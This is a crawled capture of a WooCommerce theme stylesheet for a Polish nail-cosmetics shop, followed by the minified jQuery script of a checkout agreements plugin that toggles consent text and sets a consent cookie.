.tax-product_cat.term-color-trend .image_frame .image_wrapper .product_number {
    display: block;
}

.image_links.double .add_to_cart_button {
    width: 100% !important;
}

.transparent-background-1 {
    background: rgba(255, 255, 255, 0.8);
    padding: 5% 5% 5% 5%;
}

.margin-top-bottom {
    margin-bottom: -25px;
}

.one.column.transparent-background-2 {
    background: rgba(255, 255, 255, 0.8);
    padding: 3% 3% 3% 3%;
    margin: 0 4% 0 4%;
    width: 86%;
}

#Content {
    padding-top: 0px;
}

.www .icon-link::before {
    content: '\e843';
}

.www a:hover {
    text-decoration: none;
    cursor: default;
}
.top-area-grid {
	display:grid;
	-ms-grid-columns: 1fr 33% 34% 33% 1fr;
	grid-template-columns: 1fr 33% 34% 33% 1fr;
	-ms-grid-rows: auto auto;
	grid-template-rows: auto auto;
}
.is-sticky .top-area-grid {
    -ms-grid-columns: 1fr 9% 69% 22% 1fr;
    grid-template-columns: 1fr 9% 69% 22% 1fr;
}
.is-sticky .top-area-grid .logo {
    -ms-grid-column: 2;
    grid-column: 2;
}
.is-sticky .top-area-grid .logo img {
    margin-top: 12px;
}
header .top_bar_left {
    -ms-grid-row: 2;
    grid-row: 2;
    -ms-grid-column: 2;
    -ms-grid-column-span: 3;
    grid-column: 2/5;
    width: 100% !important;
}
header .is-sticky .top_bar_left {
    -ms-grid-row: 1;
    grid-row: 1;
    -ms-grid-column: 3;
    -ms-grid-column-span: 1;
    grid-column: 3;
}
header .is-sticky .top_bar_left ul li a span {
    padding: 0 5px !important;
}
header .is-sticky .top_bar_left .menu_wrapper {
    float: left;
}
.phones {
	-ms-grid-row: 1;
	grid-row: 1/2;
	-ms-grid-column: 2;
	grid-column: 2/3;
}
.logo {
	-ms-grid-row: 1;
	grid-row: 1/2;
	-ms-grid-column: 3;
	grid-column: 3/4;
}
.user-presentation {
	-ms-grid-row: 1;
	grid-row: 1/2;
	-ms-grid-column: 4;
	grid-column: 4/5;
	justify-self: center;
	align-self: center;
}
.is-sticky .user-presentation {
    justify-self: left;
    margin-left: 20px;
}
.facebook {
	-ms-grid-row: 1;
	grid-row: 1/2;
	-ms-grid-column: 4;
	grid-column: 4/5;
	justify-self: end;
	align-self: center;
}
#Header_wrapper #Header #Top_bar .phones {
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 25px;
    height: 100px;
    padding-left: 100px;
    background-image: url('images/telefon.png');
    background-repeat: no-repeat;
    background-position: 20px 5px;
}

#Header_wrapper #Header #Top_bar .phones a {
    display: block;
    font-weight: bold;
    color: #000000;
    transition: 0.5s all;
    margin: 5px 0;
}

#Header_wrapper #Header #Top_bar .phones a:hover {
    color: rgb(211, 60, 149);
    text-decoration: none;
}

#Header_wrapper #Header #Top_bar .facebook a {
    width: 65px;
    height: 65px;
    display: block;
    background-image: url('images/FB-fLogo-Blue-broadcast-2.png');
    background-repeat: no-repeat;
    background-size: cover;
	transition: 0.5s all;
}
#Header_wrapper #Header #Top_bar .facebook a:hover {
	transform: scale(1.2);
	transition: 0.5s all;
}

#Header_wrapper #Header #Top_bar .user-presentation i {
    font-size:35px;
}
#Header_wrapper #Header #Top_bar .user-presentation a {
    display:inline;
}
#Header_wrapper #Header #Top_bar.is-sticky .phones,
#Header_wrapper #Header #Top_bar.is-sticky .facebook {
    display: none;
}

.berocket_aapf_widget li .color-circle {
    display: inline-block;
    width: 25px;
    height: 25px;
}

.berocket_aapf_widget li {
    display: inline-block;
    padding: 2px !important;
    border: 2px solid transparent;
    line-height: 5px;
}

.berocket_aapf_widget li.berocket_checked {
    border: 2px solid #00aa00;
}

.berocket_aapf_widget li .color-input {
    display: none;
}

.style-simple .ui-tabs {
    display: none;
}

.style-simple .accordion .question {
    display: none !important;
}
.title-bold {
	font-weight:bold;
	text-transform:uppercase;
}
.list-square {
	list-style-type: square;
}
.category-title {
	text-align:center;
	text-transform:uppercase;
}
.post-nav.minimal a.home {
    display: none;
}
#Top_bar .menu > li > a span:not(.description) {
	padding: 0 12px;
}
#Top_bar.is-sticky .menu > li > a span:not(.description) {
	padding: 0 8px;
}
.clean-ol ol {
    margin: 0px 0px 0px 30px;
}
.clean-ol li {
    color: rgb(98, 98, 98);
}
.clean-ol .clean-ol-ol li {
    margin-bottom: 0px;
}
.products .image_wrapper {
    background-color: #ffffff;
}
.footer-form-1 [class*=" icon-"]::before {
    font-size: 38px;
}

.footer-form-2 .wpcf7-textarea {
    height: 130px;
}

.footer-social-icon a.icon_bar {
    width: 100px;
    height: 100px;
}

.footer-social-icon a.icon_bar span {
    width: 100px;
    height: 100px;
    line-height: 100px;
    font-size: 65px;
}

.widget_nav_menu ul {
    background: #ffc3f8;
}
footer .widget_nav_menu ul {
    background: transparent;
}

.footer-social-icon a.icon_bar:hover {
    color: #3B5998 !important;
}

#Footer .footer_copy {
    background-color: rgba(0, 0, 0, .1);
}

#Footer .footer_copy .one {
    margin-bottom: 7px;
    padding-top: 18px;
    min-height: 20px;
}
#Footer .footer_copy .copyright {
    width: 100%;
}
#Footer .footer_copy .copyright a {
    float: right;
}
.cli-plugin-button, .cli-plugin-button:visited {
    margin-left: 10px;
}

.term-zmywacze .products2 .image_wrapper a img, .term-removers .products2 .image_wrapper a img {
    /*transform: scale(1);*/
}
.term-zmywacze .products .image_wrapper a img, .term-removers .products .image_wrapper a img {
    transform: scale(1.3);
}
.term-lakier-hybrydowy-uvled .products .image_wrapper a img, .term-liquid-gel-infinilac-color-uv-led .products .image_wrapper a img {
    transform: scale(1.4) translateX(-10px) translateY(-5px);
}
.term-lakier-hybrydowy-uvled .products2 .image_wrapper a img, .term-liquid-gel-infinilac-color-uv-led .products2 .image_wrapper a img {
    transform: scale(1.2);
}
.term-gel-effect .products .image_wrapper a img, .term-gel-effect-en .products .image_wrapper a img {
    transform: scale(1.15) translateX(-10px);
}
.term-perfume-gloss .products .image_wrapper a img, .term-perfume-and-gloss-polish .products .image_wrapper a img {
    transform: scale(1.25) translateX(-15px) translateY(-10px);
}
.term-gloss-vinyl .products .image_wrapper a img, .term-vinyl-nail-en .products .image_wrapper a img {
    transform: scale(1.15) translateX(-15px) translateY(-10px);
}
.term-gel-shine-top-coat .products .image_wrapper a img, .term-gel-shine-top-coat-en .products .image_wrapper a img {
    transform: scale(1.15);
}
.term-lakier-dla-dzieci .products .image_wrapper a img, .term-children-nail-polish-bon-bon .products .image_wrapper a img {
    transform: scale(0.6) translateY(-10px);
}
.mcb-section.bg-cover {
	background-size:contain;
}
#private-label-cover.mcb-section.bg-cover {
	background-size:cover;
}
@media only screen and (max-width: 1360px) {
    #Top_bar.is-sticky .menu > li > a span {
        font-size: 0.9em;    
    }
}
@media only screen and (min-width: 1240px) {
    #Top_bar.is-sticky .logo {
        margin: 0px 0px 0px 0px !important;
    }
}
.fixed-nav .desc .date {
    display: none;
}

.menu-sidebar-menu-container {
	background-color: #fff;
}

.widget_nav_menu ul {
	color: #000 !important;
}

.widget_nav_menu a {
	color: #000;
}

.widget_nav_menu a:hover {
	color: #000;
}
.woocommerce-products-header .term-description ul {
    list-style: inside;
}
.woocommerce-products-header .term-description ol {
    list-style-position: inside;
}
ul.products {
    min-height: auto;
}
ul.products2 li {
    width: 23%;
    margin: 0 1% 20px;
    float: left;
}
ul.products2 li .desc {
    background: #fff;
    padding: 15px 20px;
    margin: 0;
    border: 0;
    vertical-align: baseline;
    font: inherit;
}
ul.products2 li .desc .price {
    color: #d33c95;
    font-size: 18px;
}
/*html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178 div#Wrapper div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
   padding: 155px 0 200px 0 !important; 
}
html.js .woocommerce.woocommerce-page.woocommerce-js.with_aside.aside_left.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178.customize-support div#Wrapper div.section.mcb-section.bg-cover div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
   padding: 155px 0 200px 0 !important; 
}*/
body.home .column_slider_plugin {
    margin: 0;
    width: 100%;
}
.tp-bullets {
    top: 99% !important;
}
.button-stroke a.button:not(.action_button) {
    background-color: #fae2e570 !important;
}
.alert_icon .icon-alert {
    display: none;
}
.woocommerce-invalid #woo_additional_terms {
    outline: 2px solid red;
    outline-offset: 2px;
}
.woocommerce .woocommerce-additional-terms, .woocommerce-page .woocommerce-additional-terms {
    margin-bottom: 1.618em;
    padding: 1.618em;
}
.woocommerce-additional-terms {
    border: 1px solid rgba(0,0,0,.2);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    background: rgba(0,0,0,.05);
}
.pp-art {
    display: none;
    padding: 15px;
    background-color: #f4f4f4;
    margin-left: 30px;
    border: 1px solid #777777;
}
.pp-read-more {
    cursor: pointer;
    margin-left: 40px;
    font-size: 0.7em;
    font-weight: bold;
    transition: 0.5s all;
}
.pp-read-more:hover {
    color: #d54299;
}
.dor-regulations h1 {
    font-size: 36px;
    text-align: center;
    margin: 30px 0 15px 0;
}
.dor-regulations h2 {
    font-size: 24px;
    margin: 25px 0;
    padding: 10px 0;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
.dor-regulations p {
    margin-left: 25px;
}
.dor-regulations ul {
    margin-left: 45px;
}
.dor-regulations ol {
    margin-left: 45px;
}
.dor-regulations .dor-regulations-agreement {
    display: none;
    font-size: 15px;
    padding: 15px;
    text-align: justify;
}
.woocommerce .woocommerce-customer-details address {
    box-sizing: border-box;
    padding: 6px 12px 6px 80px;
}
.woocommerce-privacy-policy-text {
    text-align: justify;
}
.wcmaa_field {
    text-align: justify;
}
.wcmaa-popup .dor-regulations .dor-regulations-agreement { 
    display: block;
}
.wcmaa-popup-buttons button.wcmaa-popup-agree {
    border: 1px solid rgb(211, 60, 149);
    background-color: rgb(211, 60, 149) !important;
    color: #fff !important;
    display: inline-block;
    margin: 0 5px;
}
.wcmaa-popup-buttons button.wcmaa-popup-agree:hover {
    border: 1px solid rgb(211, 60, 149);
    color: rgb(211, 60, 149) !important;
    background-color: #fff !important;
}
.wcmaa-popup-buttons button.wcmaa-popup-dont-agree {
    border: 1px solid rgb(211, 60, 149);
    color: rgb(211, 60, 149);
    background-color: #fff;
    display: inline-block;
}
.wcmaa-popup-buttons button.wcmaa-popup-dont-agree:hover {
    background-color: rgba(211, 60, 149,0.2) !important;
    color: rgba(211, 60, 149, 0.8) !important;
}
@media only screen and (max-width: 1239px) {
	
	.header-stack #Top_bar a.responsive-menu-toggle {
		position: relative !important;
	}
	#Top_bar a.responsive-menu-toggle {
		top: 0px !important;
		left: 0;
		right: 0;
		bottom: 0;
		margin: 0 auto !important;
        margin-top: 0px;
	}
	#Top_bar a.responsive-menu-toggle i {
		font-size: 32px;
	}
    #Header_wrapper #Header #Top_bar .facebook {
        position: inherit;
        float: right;
        margin-right: 10px;
    }
	#Header_wrapper #Header #Top_bar .user-presentation {
		left: 45%;
	}
	html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178 div#Wrapper div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding: 90px 0 200px 0 !important; 
	}
	html.js .woocommerce.woocommerce-page.woocommerce-js.with_aside.aside_left.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178.customize-support div#Wrapper div.section.mcb-section.bg-cover div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding: 90px 0 200px 0 !important; 
	}
	.header-stack #Top_bar .top_bar_right {
		top: 96px;
	}
}
@media only screen and (max-width: 959px) {
	
	html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178 div#Wrapper div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding: 13px 0 200px 0 !important; 
	}
	html.js .woocommerce.woocommerce-page.woocommerce-js.with_aside.aside_left.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178.customize-support div#Wrapper div.section.mcb-section.bg-cover div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding: 13px 0 200px 0 !important; 
	}
    .image_frame .image_wrapper .image_links {
		top: 0;
	}
	ul.products2 li {
		width: 33%;
	}
	.user-presentation {
		justify-self: left;
	}
	.header-stack #Top_bar .top_bar_right {
		top: 80px;
	}
}
@media only screen and (min-width: 768px) and (max-width: 1239px) {
    .two-third.column {
        width: 100%;
    }
    .transparent-background-1 {
        padding: 5% 5% 5% 5%;
    }
}
@media only screen and (max-width: 767px) {
	.top_bar_right {
		width: 200px;
	}
	.top-area-grid .user-presentation {
		z-index: 100;
	}
    .section_wrapper .mcb-wrap {
        max-width: initial !important;
    }
    .section_wrapper {
        box-sizing: border-box;
    }
    .one.column.transparent-background-2 {
        box-sizing: border-box;
        margin: 0;
    }
    .header-stack #Top_bar .logo {
        padding: 20px;
    }
    #Header_wrapper #Header #Top_bar .phones {
        position: inherit;
        float: left;
    }
	#Header_wrapper #Header #Top_bar .user-presentation a {
		display: table-cell;
	}
    .header-stack #Top_bar a.responsive-menu-toggle {
        margin-top: 0px!important;
    }
	.top-area-grid {
		-ms-grid-columns: 1fr 50% 50% 1fr;
		grid-template-columns: 1fr 50% 50% 1fr;
		-ms-grid-rows: auto auto;
		grid-template-rows: auto auto;
	}
	.phones {
		-ms-grid-row: 2;
		grid-row: 2/3;
		-ms-grid-column: 2;
		grid-column: 2/3;
	}
	.logo {
		-ms-grid-row: 1;
		grid-row: 1/2;
		-ms-grid-column: 2;
		-ms-grid-column-span:2;
		grid-column: 2/4;
	}
    .top_bar_right {
        -ms-grid-column: 1;
        -ms-grid-column-span:2;
        grid-column: 1/3;
        -ms-grid-row: 1;
        grid-row: 1;
        align-self: center;
    }
    .top_bar_right .top_bar_right_wrapper {
        float: left !important;
        margin-left: 15px;
    }
	.user-presentation {
		-ms-grid-row: 2;
		grid-row: 2/3;
		-ms-grid-column: 3;
		grid-column: 3/4;
        justify-self: right;
        margin-right: 15px;
	}
	.facebook {
		-ms-grid-row: 1;
		grid-row: 1/2;
		-ms-grid-column: 3;
		grid-column: 3/4;
        margin-right: 30px !important;
	}
    /*#Top_bar a.responsive-menu-toggle {
        top: 0px;
    }
    #Top_bar a.responsive-menu-toggle {
        top: 100% !important;
    }*/
    .transparent-background-1 {
        padding: 5% 5% 5% 5%;
        line-height: 50px;
    }
    #Content .content_wrapper {
        display: table;
    }
    #Content .content_wrapper .sections_group {
        display: table-footer-group;
        float: none;
    }
    #Content .content_wrapper .sidebar {
        /*display: table-header-group;*/
        float: none;
		display: none;
    }
}

@media only screen and (max-width: 640px) {
	.top-area-grid {
		-ms-grid-rows: auto auto auto auto;
		grid-template-rows: auto auto auto auto;
	}
	.phones {
		-ms-grid-row: 2;
		grid-row: 2/3;
		-ms-grid-column: 2;
		-ms-grid-column-span:2;
		grid-column: 2/4;
		justify-self: center;
        margin-top: 75px !important;
	}
	.logo {
		-ms-grid-row: 1;
		grid-row: 1/2;
		-ms-grid-column: 2;
		-ms-grid-column-span:2;
		grid-column: 2/4;
	}
	.user-presentation {
		-ms-grid-row: 3;
		grid-row: 3/4;
		-ms-grid-column: 2;
		grid-column: 2/3;
		justify-self: center;
	}
	.facebook {
		-ms-grid-row: 3;
		grid-row: 3/4;
		-ms-grid-column: 2;
		grid-column: 3/4;
		justify-self: center;
        margin-right: 0 !important;
	}
	ul.products2 li {
		width: 50%;
	}
	#Header_wrapper #Header #Top_bar .user-presentation {
		right: 185px;
		top: 83px;
	}
    #Header .top_bar_right {
        ms-grid-row: 4;
        grid-row: 4;
        ms-grid-column:2;
        ms-grid-column-span:2;
        grid-column: 2/4;
        margin: 20px 0;
    }
    #Header .top_bar_right .top_bar_right_wrapper {
        float: none !important;
    }
}

.widget-area::before {
display: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/js/wcmaa.min.js?ver=1.0
body_size: 361
content:
jQuery(document).ready(function(){jQuery(document.body).on("click","a.wcmaa_link_slide",function(a){a.stopImmediatePropagation();var e=jQuery(this).attr("data-id");if(jQuery("#"+e+"_content").length){var t=jQuery("#"+e+"_link");t.hasClass("wcmaa_link_open")?(t.removeClass("wcmaa_link_open"),t.addClass("wcmaa_link_closed"),jQuery("#"+e+"_content").slideUp()):(t.addClass("wcmaa_link_open"),t.removeClass("wcmaa_link_closed"),jQuery("#"+e+"_content").slideDown())}return!1});var a=!1;jQuery(document.body).on("click",".wcmaa_button",function(){if(!a){a=!0;var e=jQuery(this).attr("data-id"),t=jQuery(this).attr("data-value");jQuery("#wcmaa_field_"+e+"_button").html('<span style="width:35px; text-align:center;display:inline-block;"><img src="'+loc.pluginurl+'../img/loading.gif" style="height:16px;"/></span>'),jQuery.ajax({type:"POST",url:loc.ajaxurl,data:{action:"wcmaa_change_agreement",id:e,value:t},success:function(n){a=!1,0==n?alert(loc.error):"yes"==t?(jQuery("#wcmaa_field_"+e+"_button").html('<span style="color:#dd0000; width:35px; text-align:center;display:inline-block;">'+loc.no+"</span>"),jQuery("#wcmaa_field_"+e+"_button").attr("data-value","no")):(jQuery("#wcmaa_field_"+e+"_button").html('<span style="color:#00dd00; width:35px; text-align:center;display:inline-block;">'+loc.yes+"</span>"),jQuery("#wcmaa_field_"+e+"_button").attr("data-value","yes"))}})}}),jQuery(".wcmaa-popup .wcmaa-popup-dont-agree").on("click",function(){window.location.href="about:blank"}),jQuery(".wcmaa-popup .wcmaa-popup-agree").on("click",function(){var a,e,t,n,o=jQuery(this).attr("data-id"),i=jQuery(this).attr("data-time");a="wcmaa_popup_"+o,e=1,t=i,(n=new Date).setTime(n.getTime()+24*t*60*60*1e3),document.cookie=a+"="+e+";expires="+n.toUTCString(),jQuery(".wcmaa-popup").remove(),0==jQuery(".wcmaa-popup").length&&jQuery(".wcmaa-popup-overlay").remove()})});